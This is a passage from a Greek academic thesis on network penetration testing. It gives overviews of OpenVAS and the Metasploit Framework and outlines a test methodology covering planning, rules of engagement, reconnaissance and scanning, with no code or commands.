Το OpenVAS είναι ένας σαρωτής ευπάθειας ανοιχτού κώδικα που διαμορφώθηκε από τη δωρεάν έκδοση του Nessus 2.2 μετά το Nessus πήρε την ιδιοκτησίατου το 2005. Το OpenVAS σαρώνει το δίκτυο για ευπάθειες και δημιουργεί μια αναφορά με βάση την κατάσταση του δικτύου. Σύμφωνα με τον ιστότοπο του Open-VAS "Το Open Vulnerability Assessment System (OpenVAS)[24] είναι ένα frameworkδιαφόρων υπηρεσιών και εργαλείων που προσφέρουν μια ολοκληρωμένη και ισχυρή λύση σάρωσης ευπάθειας και διαχείρισης ευπάθειας." Το σχήμα 2.7 δείχνει την αρχιτεκτονική λειτουργίας του OpenVAS.



Σχήμα 2.7: Επισκόπιση αρχιτεκτονικής OpenVAS

Μερικά από τα βασικά στοιχεία και χαρακτηριστικά περιλαμβάνουν:

Το OpenVAS-4 περιλαμβάνει τις ακόλουθες ενότητες OpenVAS:

- Διαχειριστής: Κεντρική υπηρεσία που ενοποιεί τη σάρωση ευπάθειας σε μια πλήρης λύση διαχείρισης ευπάθειας
- Σαρωτής: Εκτελεί τις πραγματικές δοκιμές ευπάθειας δικτύου (NVTs) μέσω Open-VASNVT Feed
- Διαχειριστής: Εργαλείο γραμμής εντολών ή ως δαίμονας πλήρους υπηρεσίας που προσφέρει το πρωτόκολλο διαχείρισης OpenVAS(OAP)
- Greenbone Security Assistant (GSA): Υπηρεσία Ιστού που προσφέρει διεπαφή χρήστη για προγράμματα περιήγησης στο Web
- Greenbone Security Desktop (GSD): Πελάτης υπολογιστή που βασίζεται σε Qt για OpenVAS Management Protocol (OMP)
- Command Line Interface (CLI): Εργαλείο γραμμής εντολών που επιτρέπει τη δημιουργία διεργασιών παρτίδας για την οδήγηση του OpenVAS Manager
- Βιβλιοθήκες: Συγκεντρωμένη κοινή λειτουργικότητα

Τα πιο σημαντικά νέα χαρακτηριστικά:

- Πλαίσιο προσθήκης μορφής αναφοράς
- Λειτουργία Master-Slave
- Βελτιωμένος σαρωτής.

Το εκτεταμένο OMP του OpenVAS Manager καθιστά πολλές νέες δυνατότητες σταθερά διαθέσιμες σε όλους τους πελάτες της.

### <span id="page-29-0"></span>2.7.3 Penetration Testing Framework

Οι περισσότεροι Penetration Testers χρησιμοποιούν έναν συνδυασμό εφαρμογών εκμετάλλευσης γενικού σκοπού όπως το Core Impact και το Metasploit Framework, εκτός από τα δικά τους scripts και εφαρμογές. Για αρχάριους που θέλουν να ασχοληθούν μεPenetrationTest, αυτές οι εφαρμογές ενδέχεται να μην είναι καλή επιλογή λόγω του κόστους που συνεπάγεται η αγορά τους. Θα πρέπει να ληφθεί υπόψη ότι η αποτελεσματικότητα οποιασδήποτε εμπορικής ή ανοιχτής πηγής εφαρμογής δεν καθορίζεται από την τιμή, αλλά από την ικανότητα του Penetration Tester. Είναι καλή πρακτική να δοκιμάσετε όλες τις πιθανές εφαρμογές και εργαλεία και να αποφασίσετε ποια είναι η καλύτερη για το περιβάλλον του έργου. Αυτή η διατριβή, χρησιμοποιεί το Metasploit Community Edition. Αυτή η έκδοση προσφέρει μια βασική λειτουργικότητα του ισχυρού Metasploit Pro. Σύμφωνα με τον ιστότοπο της Metasploit, το Metasploit Community Edition απλοποιεί την ανακάλυψητου δικτύου και την επαλήθευση ευπάθειας για συγκεκριμένες εκμεταλλεύσεις, αυξάνοντας την αποτελεσματικότητα των σαρωτών ευπάθειας.Οι σαρωτές ευπάθειας όπως το Nessus και το OpenVAS μπορούν εύκολα να ενσωματωθούν στο Metasploit Framework, καθιστώντας το μια καλή επιλογή γιασκοπούς PenetrationTest.

#### 2.7.3.1 Metasploit Framework

Το Metasploit είναι το πλαίσιο ασφαλείας που αναπτύχθηκεαρχικά σεPerlαπό τον H.D.Moore το 2003 και ξαναγράφηκε σεRubyκαι αποκτήθηκε από το Rapid7 το 2009. Ενσωματώνει πολλές πτυχές των δοκιμών ασφαλείας από αναγνώριση, ανάπτυξη exploit, συσκευασία ωφέλιμου φορτίου / payload και αποστολή exploits σε ευάλωτα συστήματα. Βασικά βήματα για την εκμετάλλευση ενός συστήματος που χρησιμοποιεί το Metasploit Framework μπορούν να μετατραπούν σε ακόλουθα βήματα ως:

- 1. Επιλογήκαι διαμόρφωση σε ένα exploit για τον στόχο.
- 2. Επικύρωσηεάν το σύστημα στόχου είναι ευάλωτο στο επιλεγμένο exploit.
- 3. Επιλογήκαι διαμόρφωση τουpayload που θα χρησιμοποιηθεί.
- 4. Επιλογήκαι διαμόρφωση στο σχήμα κωδικοποίησης για να βεβαιωθούμεότι το payload μπορεί να αποφύγει τα συστήματα ανίχνευσης εισβολής με ευκολία.
- 5. Εκτελεση τουexploit.

#### **Metasploit Framework Architecture**

Ο πυρήνας βρίσκεταιστο Metasploit REX(RubyExtensionLibrary), το οποίο είναι μια συλλογή από classes και μεθόδους. Το MetasploitsCore Framework περιέχει διάφορα υποσυστήματα όπως λειτουργικές μονάδες και συνεδρίες. Το MetasploitsBase Framework ενσωματώνει διαφορετικούς καταλόγους και παρέχει τη διεπαφή για αλληλεπίδραση με το Core Framework. Αυτοί οι κατάλογοι χωρίζονται σε ενότητες, βιβλιοθήκες, πρόσθετα, εργαλεία και διεπαφές όπως φαίνεται παρακάτω στο Σχήμα 2.8 [25]. Η διεπαφή περιλαμβάνει πέντε επιλογές msfweb, msfcli, msfconsole, msfguiκαι msfapi για την αλληλεπίδραση του χρήστη με το Framework. Διασύνδεση γραμμής εντολών, διεπαφή κονσόλας, διεπαφή GUI και διεπαφή ιστού είναι πρωταρχικές διεπαφές μεταξύ όλων αυτών των διεπαφών. Η κονσόλα διασύνδεσης είναι η πιο ισχυρή επειδή επιτρέπει στους PenTesters να χρησιμοποιούν την πλήρη λειτουργικότητα του Metasploit. Η πραγματική δύναμη του Metasploit έγκειται στην υποκείμενη εκτεταμένη βιβλιοθήκη ενοτήτων. Κάθε μονάδα έχει λειτουργίες και χωρίζονται σε exploits, payloads, κωδικοποιητές,NOPSκαι βοηθητικά, ενώ τα πρόσθετα προσφέρουν επιπλέονλειτουργικότητα στο Framework.



Σχήμα 2.8: Αρχιτεκτονική Πλαισίου Metasploit

## <span id="page-30-0"></span>Κεφάλαιο 3

## <span id="page-30-1"></span>Μεθοδολογία και εφαρμογή πλαισίου Penetration Test σε πειραματικό εργαστήριο

## <span id="page-30-2"></span>3.1 Μεθοδολογία

Μια μεθοδολογία περιγράφει ένα σύνολο κανόνων, πρακτικών, διαδικασιώνκαι μεθόδων που ακολουθούνται και εφαρμόζονται κατά τη διάρκεια οποιουδήποτε προγράμματος ελέγχου ασφάλει ας πληροφοριών. Μια μεθοδολογία PenetrationTest είναιμια σειρά κανόνων ή οδηγιών που χρησιμοποιούνται για την εκτέλεση Penetration Test σε ένα σύστημα υπολογιστή ή δίκτυο. Έτσι, η μεθοδολογία λειτουργεί ως χάρτης με πρακτικές ιδέες και αποδεδειγμένες πρακτικές που πρέπει να αντιμετωπιστούν με μεγάλη προσοχή προκειμένου να εκτιμηθεί σωστά η ασφάλεια του συστήματος [8]. Μια μεθοδολογία θα πρέπει να περιλαμβάνει μέτρα για τη συμμόρφωση με τις νομικές διατάξεις και για την τήρηση των όρων σχετικά με τη διοίκηση και τους υπαλλήλους για τη διενέργεια PenetrationTests. Θα πρέπει επίσης να λαμβάνει υπόψη τον περιορισμένο διαθέσιμο χρόνοκαι πρέπει να περιλαμβάνει αξιολόγηση του δυνητικού κινδύνου ή ανάλυση κόστους / οφέλους. Υπάρχουν διαφορετικές μεθοδολογίες PenetrationTest που μπορεί κανείς να επιλέξει από εκεί, δεν υπάρχει «η σωστή μεθοδολογία». Αυτές οι μεθοδολογίες παρέχουν μια πρακτική πηγή τεκμηρίωσης για την τυποποίηση του προσαρμοσμένου σχεδίου Penetration Test για την εκτέλεση διαφορετικών τύπων δοκιμών φάση προς φάση, προκειμένου να εκτιμηθεί με ακρίβεια η ασφάλεια ενός συστήματος. Ορισμένες

μεθοδολογίες επικεντρώνονται στην τεχνική πτυχή των δοκιμών ασφαλείας, ενώ άλλες εστιάζουν στην διαχειριστική πτυχή και λίγες αφορούν και τις δύο πτυχές[17]. Η ακριβής μεθοδολογία που χρησιμοποιείται κατά τη διάρκεια της δοκιμής απαιτεί συνήθως μια προσεκτική διαδικασίαεπιλογής σύμφωνα με την οποία μπορεί κανείς να καθορίσει την υπευθυνότητα, το κόστος και την αποτελεσματικότητα της αξιολόγησης στο βέλτιστο επίπεδο. Έτσι, ο καθορισμός της σωστής στρατηγικής αξιολόγησης εξαρτάται από διάφορους παράγοντες, συμπεριλαμβανομένων των τεχνικών λεπτομερειών που παρέχονται σχετικά με το περιβάλλονστόχο, τη διαθεσιμότητα πόρων, τις γνώσεις του PenTester, τους επιχειρηματικούς στόχους και τις κανονιστικές ανησυχίες. Μια μεθοδολογία Penetration Test μοιάζει με έναν "χάρτη" με τον οποίο ο υπεύθυνος δοκιμών μπορεί να φτάσειστον τελικό προορισμό (δηλαδή στο τέλος μιας επιτυχούς δοκιμής) και χωρίς μεθοδολογία μπορεί να "χαθεί".(δηλ. ημιτελής δοκιμή, σπατάλη χρόνου και προσπάθειας).

Αυτή η μεθοδολογία παρέχει ένα υπόβαθρο για τα επόμενα κεφάλαια της διατριβής. Για να επιτευχθεί ο στόχος του Penetration Test, πρέπει να καθοριστεί η σωστή μεθοδολογία και ροή εργασίας, τόσο θεωρητικά όσο και πρακτικά. Σε αυτό το κεφάλαιο, θα συζητηθεί μια σωστή μεθοδολογία και ροή εργασίας με κύριο επίκεντρο τo Penetration Test στο δίκτυο. Ο στόχος αυτής της διατριβής έγκειται στη χρήση Penetration Test για την κατανόηση, την ανάλυση και την αντιμετώπιση ζητημάτων ασφάλειας που σχετίζονται με το σύστημα ή το δίκτυο. Το σχήμα 2.6 δείχνει μια συνολική μεθοδολογική προσέγγιση για ένα PenetrationTest στο δίκτυο.



Σχήμα 2.6: Μεθοδολογία Penetration Test στο δίκτυο [2]

### <span id="page-31-0"></span>3.1.1 Φάση Προγραμματισμού

Πρέπει να γίνει πολύπρογραμματισμός και προετοιμασία, προκειμένου να επιτύχει ένα Penetration Test. Κατά τη διάρκεια αυτής της φάσης, οι στόχοι, το πεδίο εφαρμογής, ο νομικός περιορισμός και ο προγραμματισμός για την ανάθεση καθορίζονται και διατυπώνονται. Σε μια εταιρεία, ο στόχος ενός Penetration Test είναι να δείξει ποια εκμεταλλεύσιμα τρωτά σημεία υπάρχουν μέσα στο δίκτυο μιας εταιρείας. Το πεδίο εφαρμογής μπορεί να γίνει με τον προσδιορισμό των υφιστάμενων πολιτικών ασφαλείας, των βιομηχανικών προτύπων και των βέλτιστων πρακτικών κ.λπ. Ορισμένες από τις εισροές και την τεχνογνωσία μιας ομάδας Penetration Testπρέπει επίσης να αποτελούν μέρος του πεδίου εφαρμογής κατά την απόφαση του επιπέδου του Penetration Test[18]. Επιπλέον, κάποιος νομικός περιορισμός, ο οποίος

παραθέτει τις αποδεκτές και μη αποδεκτές διαδικασίες, πρέπει να ακολουθήσει μια ομάδα Penetration Test για να διασφαλίσει ότι δεν θα υπάρξει τυχαίαστόχευση σε λάθος εφαρμογήή διεπαφή που θα μπορούσε να έχει σοβαρές νομικές επιπτώσεις. Επίσης, ο προγραμματισμός για το τι θα επιτεθεί, πότε, από πού και πώς πρέπει να συζητηθεί κατά τη διάρκεια των συνεδριών έναρξης. Αυτό είναι ζωτικής σημασίας, καθώς διασφαλίζει ότι οι κανονικές εργασίες και οι καθημερινές λειτουργίες της εταιρείας δεν θα διαταραχθούν.

Τα διοικητικά καθήκοντα όπως η συγκέντρωση μιας ομάδας, η συγκέντρωση τεκμηρίωσης, η απόκτηση λογαριασμών δοκιμών, η κράτηση εξοπλισμού κ.λπ. εμπίπτουν επίσης στη φάση προγραμματισμού και προετοιμασίας [19]. Αυτή η φάση αποτελείται από όλες τις δραστηριότητες που πρέπει να εκτελεστούν πριν από την έναρξη του πραγματικού PenetrationTest. Όταν μια εταιρεία αποφασίσει να πραγματοποιήσει ένα Penetration Test, είναι επιτακτική ανάγκη να λάβει επίσημη άδεια για τη διεξαγωγή του πριν από την έναρξη. Αυτή η άδεια, που συχνά αποκαλείται κανόνας δέσμευσης (ROE), πρέπει να περιλαμβάνει:[20]

- Συγκεκριμένες διευθύνσεις IP / εύρος πουπρέπει να δοκιμαστούν.
- Kεντρικοί υπολογιστές, συστήματα, υποδίκτυα, που δεν πρέπει να δοκιμαστούν.
- Μια λίστα αποδεκτών τεχνικών δοκιμών π.χ. κοινωνική μηχανική, DoS (Denialof Service) κ.λπ. και εργαλεία (crackers password, networksniffers κ.λπ.).
- Ώρες διεξαγωγής του ελέγχου (π.χ. κατά τις εργάσιμες ώρες,μετά τις εργάσιμες ώρες κ.λπ.).
- Προσδιορισμός μιας πεπερασμένης περιόδου δοκιμών.
- Διευθύνσεις IP των μηχανών από τις οποίες θα διεξαχθεί το Penetration Test, έτσι ώστε οι διαχειριστές να μπορούν να διαφοροποιήσουν τις νόμιμες επιθέσεις του Penetration Test από πραγματικές κακόβουλες επιθέσεις.
- $\Sigma$ ημεία επαφών για την ομάδα Penetration Test, το στοχευμένο σύστημα και τα δίκτυα.
- Μέτρα για την αποτροπή της κλήσης της επιβολής του νόμου με ψευδείς συναγερμούς (που δημιουργήθηκε από τη δοκιμή).
- Χειρισμός πληροφοριών που συλλέγονται από την ομάδα Penetration Test.

### <span id="page-32-0"></span>3.1.2 Φάση Ανακάλυψης

Μετά τον καθορισμό των στόχων, του πεδίου, του νομικού περιορισμού και του προγραμματισμού, ξεκινά η πραγματικήδοκιμή.Μπορεί να θεωρηθεί ως φάση συλλογής πληροφοριών. Αυτή η φάση μπορεί να χωριστεί περαιτέρω ως εξής:

- 1. Αναγνώριση και ανακάλυψη στόχου
- 2. Σάρωση και απαρίθμηση

#### 3.1.2.1 Αναγνώριση και ανακάλυψη στόχου

Σε αυτήν τη φάση, ο PenTester προσπαθεί να συγκεντρώσειόσο το δυνατόν περισσότερες διαθέσιμες στο κοινό πληροφορίες μέσω τεχνικών και μη τεχνικών μέσων. Ο στόχος είναι να προσδιοριστούν οι τύποι συστημάτων εντός του δικτύου, συμπεριλαμβανομένων του λειτουργικού συστήματος, των περιοχών πληροφοριώνπου είναι ανοικτές σε επιθέσεις ή γνωστών ελλείψεων ασφαλείας κ.λπ.

Η αναγνώριση μπορεί να διαχωριστεί σε δύο διαφορετικούς τύπους - παθητική και ενεργή. Κατά τη διάρκεια της παθητικής αναγνώρισης, διεξάγονται διάφοροι τύποι αναζητήσεων, συμπεριλαμβανομένων πληροφοριών που σχετίζονται με το δίκτυο και τα συστήματα στόχου χωρίς να συνδέονται απευθείας σε αυτά, συμπεριλαμβανομένων των πληροφοριών των υπαλλήλων, της φυσικής θέσης και της επιχειρηματικής δραστηριότητας. Η ενεργή αναγνώριση θα βρει επίσης πληροφορίες παρόμοιες με αυτές που έχουν ήδη βρεθεί χρησιμοποιώντας την παθητική αναγνώριση. Το όφελος αυτών των δύο τύπων αναγνώρισης είναι διττό: προσδιορισμός ιστορικών πληροφοριών χρησιμοποιώντας παθητική συλλογή και επιβεβαίωση ευρημάτων με ενεργές μεθόδους.

Ο Penetration Tester εκτελεί αυτήν τη φάση με δημόσιες πληροφορίες, εργαλεία και τεχνικές ανοιχτού κώδικα ώστε να αποκτήσει μια συγκεκριμένη εικόνα του στόχου. Ωστόσο, μέσω της βιβλιογραφίας, μπορεί κανείς να δει την εκτεταμένη χρήση ορισμένων εργαλείων και τεχνικών.Τα πιοσυνηθισμένα και μη ανιχνεύσιμα εργαλεία και τεχνικές που χρησιμοποιούνται για την αναγνώριση είναι:

- **Social Engineering**. Οι τεχνικές κοινωνικής μηχανικής όπως η πλαστοπροσωπία, η δωροδοκία, η εξαπάτηση, η συμμόρφωση και η αντίστροφη κοινωνική μηχανική μπορούν να αναπτυχθούν για να αποκτήσουν συγκεκριμένες πληροφορίες για ένα άτομο ή για έναν στόχο. Όλες αυτές οι τεχνικές επιτυγχάνονται μέσω φυσικής εισόδου στον οργανισμό-στόχο ή μέσω επικοινωνίας με άτομα στην οργάνωση-στόχο. Η κοινωνική μηχανική λειτουργεί επειδή οι άνθρωποι, ως επί το πλείστον, εμπιστεύονται και βοηθούν. Η επιτυχία ή η αποτυχία της κοινωνικής μηχανικής εξαρτάται από την ικανότητα του ελεγκτή να χειρίζεται την ανθρώπινη ψυχολογία.
- **Dumpster Diving**. Μπορεί να παρέχει στους Penetrationtesters ευαίσθητες πληροφορίες, καθώς και υλικό και λογισμικό. Eγγραφα όπως επιστολές, έγγραφα αλληλογραφίας, λίστες καταλόγων, εγχειρίδια πολιτικής που θεωρούνται λιγότερο ευαίσθητα πετιούνται σε δημόσια διαθέσιμα δοχεία. Αυτά τα έγγραφα μπορούν να λειτουργήσουν ως πηγή πληροφοριών, για να ανακαλύψουν ονόματα, διευθύνσεις, αριθμούς τηλεφώνου και ταυτότητα υπαλλήλου και βοήθεια σε κάθε είδους τεχνικές αναγνώρισης.
- **InternetFootprinting**. Το αποτύπωμα στο Διαδίκτυο είναι μια τεχνική μέθοδος αναγνώρισης.Είναι καθαρή, νόμιμη και ασφαλής μέθοδος παρακολούθησης. Υπάρχουν τέσσερις μέθοδοι αποτύπωσης στο Διαδίκτυο: παρουσία στο Διαδίκτυο, απαρίθμηση δικτύου, αναγνώριση βάσει συστήματος ονομάτων τομέα (DNS) και αναγνώριση βάσει δικτύου. Κατά την παρουσία στο διαδίκτυο, ο PenTester μπορεί να συλλέξει πολλές πληροφορίες σχετικά με μια εταιρεία, συμπεριλαμβανομένων των πληροφοριών των υπαλλήλων, κάνοντας περιήγηση στις ιστοσελίδες της εταιρίας και άλλα διαδικτυακά έγγραφα σχετικά με τον οργανισμό.Τα ερευνητικά εργαλεία του ελεγκτή διείσδυσης μπορεί να περιλαμβάνουν browser, μηχανές αναζήτησης, ομάδα συζήτησης, ιστότοπους που σχετίζονται με την ασφάλεια και ενημερωτικά δελτία. Η απαρίθμηση δικτύου είναι η διαδικασία αναγνώρισης ονομάτων τομέα και άλλων πόρων στο δίκτυο προορισμού. Ο Penetration Tester χρησιμοποιεί ένα εργαλείο που ονομάζεται WHOIS για τη συλλογή αυτών των δεδομένων. Η βάση δεδομένων WHOIS περιέχει πληροφορίες σχετικά με την εκχώρηση διευθύνσεων Διαδικτύου, ονομάτων τομέα και μεμονωμένων συμβάσεων. Οι πληροφορίες WHOIS βασίζονται σε μια ιεραρχία και το καλύτερο σημείο για την αφετηρία για όλα τα χειροκίνητα ερωτήματα WHOIS είναι η κορυφή του δέντρου -ICANN5 Μόλις το εργαλείο WHOIS εντοπίσει μια αντίστοιχη καταχώριση στη βάση δεδομένων καταχωρητή, εμφανίζει πληροφορίες σχετικά με το αντικείμενο που αναζητήθηκε. Το αποτέλεσμα μπορεί να περιλαμβάνει:
	- **■** Η διεύθυνση του καταχωρίζοντος
	- **■** Ονομα τομέα<br>■ Πληροφορίες
	- Πληροφορίες διοικητικής και τεχνικής επικοινωνίας, με ονόματα, αριθμούς τηλεφώνου και διεύθυνση e-mail
	- Μια λίστα διακομιστών τομέα, με ονόματα και διευθύνσειςIP
	- Ημερομηνία και ώρα δημιουργίας δίσκων
	- Ημερομηνία και ώρα κατά την τελευταία τροποποίηση της εγγραφής

Η αναγνώριση βάσει συστήματος ονόματος τομέα (DNS) χρησιμοποιεί πληροφορίες διαθέσιμες από διακομιστές DNS σχετικά με τη διεύθυνση IP των ονομάτων τομέα του δικτύου στόχου και των εναλλακτικών τομέων που ενδέχεται να είναι ενεργοποιημένοι ή συνδεδεμένοι στο δίκτυο προορισμού. Αυτή η μέθοδος χρησιμοποιεί αναζήτηση DNS, εργαλεία DNS Zone Tra nsfer όπως nslookup, dig, host και Network-based Reconnaissance είναι η διαδικασία εντοπι σμού ενεργών υπολογιστών και υπηρεσιών σε ένα δίκτυο προορισμού μέσω εργαλείων όπως ping, traceroute και netstat.

#### 3.1.2.2 Σάρωση και Απαρίθμηση

Μετά την αναγνώριση, ο PenetrationTester μεταβαίνει σε μια φάση σάρωσης και απαρίθμησης. Η φάση σάρωσης περιλαμβάνει τον εντοπισμό ενεργών συστημάτων εντός του δικτύου προορισμού, την εύρεση ανοιχτώνκαι φιλτραρισμένων πορτών, υπηρεσιών που εκτελούνται σε αυτές τις πόρτες, τον προσδιορισμό των λεπτομερειών του λειτουργικού συστήματος (δακτυλικό αποτύπωμα) και την ανακάλυψη διαδρομής δικτύου κ.λπ. για να αναγνωρίσουν πιθανές τρύπες ασφαλείας και ευπάθειες στον στόχο ή στο δίκτυο χρησιμοποιώντας ενεργούς ανιχνευτές και παθητικούς sniffers δικτύου. Μετά την επιτυχή αναγνώριση ενεργών συστημάτων και υπηρεσιών, θα πρέπει να γίνει απαρίθμηση.

Σε γενικές γραμμές, οι αναζητήσεις πληροφοριών μέσω δακτυλικών αποτυπωμάτων περιλαμβάνουν το ακριβές όνομα και τις εκδόσεις των υπηρεσιών που εκτελούνται στο σύστημα προορισμού και το υποκείμενο λειτουργικό σύστημα βοηθά στον εντοπισμό και την εξάλειψη διαφόρων f alse positive, και η αναζήτηση πληροφοριών μέσω απαρίθμησης περιλαμβάνειονόματαλογαριασμώνχρηστών, εσφαλμένους διαμορφωμένους κοινόχρηστους πόρους, για παράδειγμα μη ασφαλείς κοινοπο ιήσεις αρχείων, αλλά και παλαιότερες εκδόσεις λογισμικούμε γνωστές ευπάθειες ασφαλείας (όπως διακομιστές ιστού με remore buffer overflows).Καθ 'όλη τη διάρκεια αυτής και άλλων διαδοχικών φάσεων, ο PenetrationTester πρέπει να είναι προσεκτικός για να μην κατακλύσει το σύστημα ή το δίκτυο στόχου μευπερβολική κίνηση.Μερικά από τα πιο δημοφιλή και κοινά εργαλεία που χρησιμοποιούνται κατά τη διάρκεια αυτής της φάσης είναι τα nmap, netcat, κ.λπ.

### <span id="page-34-0"></span>3.1.3 Φάση Αξιολόγησης

Το επόμενο βήμα είναι μια φάση αξιολόγησης, αφού προσδιοριστούν οι υποκείμενες εκδόσεις τεχνολογ ίας και υπηρεσιών στο σύστημα ή το δίκτυο στόχου. Αυτή η φάση συνδέεται στενά με τη φάση ανακάλυψης. Για την επιτυχή ολοκλήρωση αυτής της φάσης, η φάση ανακάλυψης διαδραματίζει ζωτικό ρόλο και οι πληροφορίες που προέρχονται από τη φάση ανακάλυψης είναι η πηγή εισόδου για τη φάση αξιολόγησης και το αντίστροφο. Κατά τη διάρκεια προηγούμενων φάσεων, τα δεδομένα σχετικάμε το λειτουργικό σύστημα, διευθύνσεις IP, υπηρεσίες / εφαρμογές συλλέγονται κυρίως από το διαδίκτυο και πραγματοποιούνται σάρωση και απαρίθμηση βάσει αυτών των δεδομένων, και τώρα αυτές οι πληροφορίες θα βελτιωθούν για να εξετάσουν και να επικοινωνήσουν απευθείας με τα συστήματα ή το δίκτυο με σκοπό τον εντοπισμό και ανάλυση των πιθανών τρωτών σημείων και απειλών. Τα τρωτά σημεία που αποτελούν απειλές σε ένα δίκτυο περιλαμβάνουν σφάλματα 